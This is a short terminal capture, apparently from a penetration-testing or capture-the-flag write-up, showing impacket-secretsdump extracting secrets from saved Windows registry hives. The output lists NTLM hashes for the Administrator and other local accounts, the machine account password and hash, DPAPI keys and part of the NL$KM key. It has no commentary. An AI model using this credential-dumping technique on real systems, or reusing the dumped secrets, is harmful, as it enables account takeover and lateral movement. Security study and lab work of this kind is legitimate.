 └─$ impacket-secretsdump -sam SAM.save -system SYSTEM.save -security SECURITY.save LOCAL
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x0c7ad5e1334e081c4dfecd5d77cc2fc6
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:f73389986dea3508a5ea60f4ac91458291a5c92ec8b6322aa82b61260b870649d346b5226abc843dfd1da837c4
78d7a0088b8a37e27008decf00ebeaee0a0f6b7515b9b915b82f1eb4cf19a74cee99c0599e321e340c46264d30e8d0d48d37c49c289ab96e770ad61924
d8bdec884c1cafc9bf097b1079b7919e5d695fc733d50f4fb5c9daf7d78a06a313304b6aa938bfa1e00cf2e8ecf9802d2c3101ca79760109a5d1ef4d89
9436e6c15c893007c07b8ebea45836f5897c17be4b4ece6b73e7ef1b70ee4cb83ae38441fe98ce9cf3fc09475dcf095ece01b2797f017098a464519da8
1821af20bf815a4e3c6acac6
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:ff1e76724d5e0714c614642d881f5ae1
[*] DPAPI_SYSTEM
dpapi_machinekey:0x829d1c0e3b8fdffdc9c86535eac96158d8841cf4
dpapi_userkey:0x4813ee82e68a3bf9fec7813e867b42628ccd9503
[*] NL$KM
0000   44 C5 ED CE F5 0E BF 0C  15 63 8B 8D 2F A3 06 8F   D........c../...
0010   62 4D CA D9 55 20 44 41  75 55 3E 85 82 06 21 14   bM..U DAuU>...!.
0020   8E FA A1 77 0A 9C 0D A4  9A 96 44 7C FC 89 63 91   ...w......D|..c.